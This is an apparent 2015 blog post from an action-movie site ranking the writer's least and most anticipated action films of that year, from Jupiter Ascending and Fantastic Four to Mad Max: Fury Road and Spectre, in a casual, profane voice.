<p style="text-align: left;">Here we are a  month into the 2015 and that fresh year smell is starting to wear off as  the box office starts seeing the release of something other than wide  releases of the award season films and the designated bombs (I’m looking  at you, <strong>Blackhat</strong>). So let us unearth our crystal ball and try to gaze  into future to see what 2015 holds for us as far as action films go with  the 5 least and 10 most anticipated films of the year, at least for me.</p>
<p>Least:</p>
<h3><span style="text-decoration: underline;">#5 Anything with Bruce Willis</span></h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/km0Z9zh.jpg" alt="Image" /></p>
<p>Bruce  Willis is done in my eyes, he seems to appear in whatever is willing to  pay his ridiculous price for making an appearance and when he does he  phones in a lifeless performance. After <strong>Setup</strong>, <strong>Catch .44</strong>, <strong>The Cold Light  of Day</strong>, <strong>Fire with Fire</strong>, <strong>The Prince</strong> and the just released Vice there is  nothing that Bruno could attach himself to that could make me bother to  even glance at the poster. I’m fucking done.</p>
<h3><span style="text-decoration: underline;">#4 Ant Man</span></h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/666YWrl.jpg" alt="Image" /></p>
<p>This  used to be my most anticipated movie of the year; it was going to be  the <strong>Guardians of the Galaxy</strong> of 2015. When Edgar Wright got fired as the  director to be replaced by the guy that did <strong>Bring It On</strong>, I still tried  to keep my hopes up but then the trailer dropped. A thoroughly  unimpressive bit of teasing showing some poor jokes and boring visuals,  the very opposite of what the name Edgar Wright usually promises, top it  off with some shoddy CGI and colour me out.</p>
<h3><span style="text-decoration: underline;">#3 Dragon Blade &amp; Skiptrace</span></h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/GP8YzXo.jpg" alt="Image" /></p>
<p>Oh,  Jackie what are you doing with yourself? Maybe the greatest action hero  of all time with an understanding of how action cinema ticks that may  be unsurpassed, but the last couple of years seem to mostly have been  spent smudging his resume more and more. His first outing this year  seems to be a West meets East movie about Roman soldiers in Ming Dynasty  China. It is also the latest misstep in what was once John Cusack’s  career, and the latest piece in what I can only assume is Adrien Brody’s  experiment to leave behind the weirdest filmography of all time. How  else do you explain this and a Rob Schneider comedy directed by the  Shamwow guy squeezed between Woody Allen and Wes Anderson movies?</p>
<p><strong>Skiptrace</strong> is a buddy comedy that teams Jackie with Johnny Knoxville and a Renny  Harlin hot off the heels of <strong>The Legend of Hercules</strong>. Yup, case rested.</p>
<h3><span style="text-decoration: underline;">#2 Jupiter Ascending</span></h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/vtHctFV.jpg" alt="Image" /></p>
<p>In  the now decade and a half since all our minds were first blown by The  Matrix have you caught yourself thinking “maybe it was a fluke?” Be  honest, because I entertain the thought about once an hour. Because if  anything the Wachowski brothers, siblings, whatevers, have spent pretty  much showing us over and over again that they had no fucking clue what  made The Matrix so good. Their latest effort about a cat eared Channing  Tatum that needs to take Mila Kunis to his home planet because she’s the  chosen one to end the reign of a tyrant makes me suspect that 2015 will  not be the year when they figure it out. The fact that it was pulled  from its planned release last July, in one of the more lackluster  summers as far as major blockbusters releases go, and pushed to this  February bodes all but well.</p>
<h3><span style="text-decoration: underline;">#1 Fantastic Four</span></h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/qPpRcKJ.jpg" alt="Image" /></p>
<p>Is  anyone actually excited about this? This is the reboot of a franchise  that has twice proven to fail on the big screen, but it needs to be  re-launched every 10 years or else the rights pass back to Marvel. The  studio doesn’t even seem interested in this film as there has been close  to no marketing for this movie at all. No posters, no set photos, no  concept art, we still have no clue about what The Thing is going to look  like. All this topped off by the rumors of director Josh Trank’s  appalling behavior on set and removal from the film’s post production  phase bodes about as well as a sentence beginning with “Now I’m not  racist, but…” The trailer is supposed to come out soon, but it would  literally have to make me ejaculate through my eyeballs for me to  believe this will be anything shy of a disaster.</p>
<p>Most:</p>
<h3>Honorable mention: Full Love</h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/mvrEBmC.jpg" alt="Image" /></p>
<p>This  film has been on my most anticipated list for 5 years running now  because it seemingly never seems to get released. I was still in High  School when I pre-ordered this on DVD and it has yet to see the light of  day. <strong>Full Love</strong> as it is currently called JCVD’s sophomore directorial  effort has gone through so many name changes (The Eagle Path and  Soldiers among them) and re-shoots that it now has two separate pages on  IMDb. Maybe this is the year it finally gets a release.</p>
<h3><span style="text-decoration: underline;">#10 Skin Trade &amp; A Man Will Rise</span></h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/FX5wa73.jpg" alt="Image" /></p>
<p>So  Tony Jaa has had an interesting career trajectory over the last 11  years, from his debut in the boner inducing <strong>Ong-bak</strong> which made me think  of a young Jackie Chan, through a series of continuously more  disappointing follow ups and briefly retiring to become a monk he last  year (hopefully) hit rock bottom with <strong>The Protector 2</strong>. After seeing an  out of shape Jaa sleepwalk through that snooze fest that wanted you to  believe the RZA is the greatest martial artist alive his upcoming double  Dolph team up can only be the first step on a road to redemption.<br />
<strong>Skin  Trade</strong>, which has been in the works for almost a decade now, sees Tony  Jaa team up with Dolph Lundgren, Michael Jai White and Peter Weller to  take down Ron Perlman. While the trailer seems rather bleak (human  trafficking might be a challenging theme to make humorous) it also looks  like it’ll provide solid action with all 3 leads showing off their MA  skills.</p>
<p><img decoding="async" src="http://i.imgur.com/UHAOTha.jpg" alt="Image" /></p>
<p>A  Man Will Rise is the less prolific of the two with only a couple of  promotional pictures to bode. The film will see Tony Jaa square off  against Dolph and his glorious moustache.</p>
<h3><span style="text-decoration: underline;">#9 Pound of Flesh</span></h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/jSmERYW.jpg" alt="Image" /></p>
<p>Jean-Claude Van Damme has actually only had a single lead role in the last 4  years, considering the comeback he has actually made back into the  mainstream it is almost a bit surprising. While this year will also see  him taking a supporting role in the remake of his own smash hit from the  1980s <strong>Kickboxer</strong>, more importantly it also sees his first lead in 3  years in <strong>Pound of Flesh</strong>. The film is about JCVD going on a revenge  rampage after the Chinese mob steals his kidney or something like that.  Honestly I could care less what it is about I just want to see JCVD kick  some ass again, and with JCVD and Ernie Barbarash’s solid track record  of collaboration this bodes well.</p>
<h3><span style="text-decoration: underline;">#8 The Gunman</span></h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/MQpvwCM.jpg" alt="Image" /></p>
<p>It  seems the new trend in Hollywood is to deal with your mid-life crisis  by playing a former assassin/mercenary being forced to pull out their  old bag of tricks one last time. Well I’m not complaining because it is  resulting in some good action and drawing some interesting names to the  genre, and it’s a lot less creepy than marrying a 17 year old. This time  its two time Oscar winner and generally perceived boring person Sean  Penn who looks to put a violent past behind him, but is instead forced  to create a violent future for himself and the people trying to prevent  said lack of violence. What I’m trying to say is there will be violence.  It has a solid cast with Javier Bardem, Ray Winstone and Idris Elba in  the supporting roles and with Pierre Morel in the director’s chair this  sounds like it should be a fun little action thriller and those so  rarely come outside of franchises now that I welcome it with open arms.  (Morel was the director of <strong>Taken</strong> which means he is responsible for the  most recent bulk of films that the internet has blindly credited to Luc  Besson. Like seriously internet; if Luc Besson farts on a script you’ll  credit the whole film to him.)</p>
<h3><span style="text-decoration: underline;">#7 Furious 7</span></h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/aPSt6uZ.jpg" alt="Image" /></p>
<p>I  wish I could rank this higher because I really want this series to  continue being the ridiculous, fun and awesome thing it has grown into  miles away from the Rob Cohen exercise in blandness where it all began.  Sadly I can’t as two factors has me a bit worried; #1 The change of  director from Justin Lin to James Wan. Now while Lin didn’t come from  action films either Wan’s entire filmography has one mark that has me  worried; none of his films are fun. They’re not just horror films, but  they’re horror films that aim to be unpleasant to watch and the same is  very much true for his only previous action film <strong>Death Sentence</strong>, a grim  uncomfortable watch. I really hope the tone of the previous installments  carry over despite the change. #2 is of course the tragic death of Paul  Walker, while any future installment will probably suffer the loss more  greatly I can’t imagine it will go unnoticed here either.<br />
Anyway I was supposed to be excited about this so; Vin Diesel and The Rock fight Jason Statham! FUCK YEAH!</p>
<h3><span style="text-decoration: underline;">#6 Terminator: Genisys</span></h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/IZGv5gu.jpg" alt="Image" /></p>
<p>This  one was tracking fairly low on my radar for the longest time.  <strong>Terminator Salvation</strong> was in lack of a better word; shit, and the last  couple of films in Arnold’s comeback was less than convincing in regards  to whether or not he still had it. Then the trailer for this dropped  and I got interested. The film doesn’t seem to be interested in breaking  any new ground, but at least they’re going with a more interesting take  than Terminator Origins: Scar.<br />
Since the lowdown on the film was already done so well in <a href="http://www.allouttabubblegum.com/?p=16722">this article</a> from last year I’ll rather let you read that again and move on.</p>
<h3><span style="text-decoration: underline;">#5 Avengers: Age of Ultron</span></h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/Ss7JvYE.jpg" alt="Image" /></p>
<p>Let’s  face it: the superhero/comic book movie is king and if you don’t like  them you are shit out of luck, son. Last year <strong>Captain America: The Winter  Soldier</strong> and <strong>Guardians of the Galaxy</strong> proved that the Marvel movies can  stand shoulder to shoulder with anything else on the action market right  now. While the first <strong>Avengers</strong> film was a slight disappointment the  recent high form of the Marvel films has got me having high hopes for  the sequel. It seems like this installment will have fewer ties to the  <strong>Thor</strong> series, easily the weakest of the Marvel CU branches, and that it  will leave a permanent impact on the characters as we go into phase 3,  both of which sounds more promising than the giant battle sequence that  was the entire last movie.</p>
<h3><span style="text-decoration: underline;">#4 Mission: Impossible 5</span></h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/Vz0u8HL.jpg" alt="Image" /></p>
<p>Tom  Cruise is on a roll recently and this franchise seems to be ageing like  fine wine so I see no reason not be excited about this despite the  limited knowledge we have about it. This series has been going strong  for almost 20 years now without any reboots or remakes (yes, I do  realize that movies themselves are a reboot of the television series)  and never changing their selling point past “Tom Cruise does cool stuff”  I can’t see a reason for ever not being ready for some more from the  Mission Impossible series.</p>
<h3><span style="text-decoration: underline;">#3 Star Wars Episode VII: The Force Awakens</span></h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/MhLf0MD.jpg" alt="Image" /></p>
<p>Like  a lot of you I too was pretending that Star Wars Episode 7 wasn’t a big  deal for the longest time, but then that trailer dropped. Because who  are we trying to kid? It is fucking Star Wars! It is back, there is no  George Lucas, there are actual sets, it is being made by people who  haven’t been on a 20+ year hiatus from filmmaking. So let us just sit  back, feel like kids again and be excited as fuck that Star Wars is  coming back and it looks like it won’t suck balls this time.</p>
<h3><span style="text-decoration: underline;">#2 Mad Max: Fury Road</span></h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/BQoh6up.jpg" alt="Image" /></p>
<p>I’ve  waited so long for this movie to actually become reality and it looks  absolutely insane! Everything so far seems to promise one balls to the  wall, one hundred minute long action sequence, like Dredd but as a car  chase across the post-apocalyptic wasteland. Tom Hardy has some big  shoes to fill as he replaces Mel Gibson as the title character, but if  this movie in the end is only 1/5th the film that The Road Warrior was I  will still be going see it half a dozen times.</p>
<h3><span style="text-decoration: underline;">#1 Spectre</span></h3>
<p style="text-align: left;"><img decoding="async" src="http://i.imgur.com/8kUuW3G.jpg" alt="Image" /></p>
<p>Is  there a new James Bond movie coming in 2015? Yes, there is. Well game,  set, match then. Any time a new Bond movie is coming out it will be my  most anticipated movie of the year, the fact that this one promises some  consistency with a returning director, a push into a new area with a  new M, the further return of Q and not to mention classic bad guys  SPECTRE, and last but not least Christoph Waltz as the villain. That’s  like dream casting.</p>
<p><a title="Discuss" href="http://www.allouttabubblegum.com/forum/viewtopic.php?f=6&amp;t=15807&amp;start=10" target="_self">Discuss</a></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/articles/" rel="category tag">Recent Articles</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/friday-night-movie-night-no-retreat-no-surrender/" rel="prev">Friday Night Movie Night: No Retreat No Surrender</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/amb-hard-target-1993/" rel="next">AMB: Hard Target (1993)</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
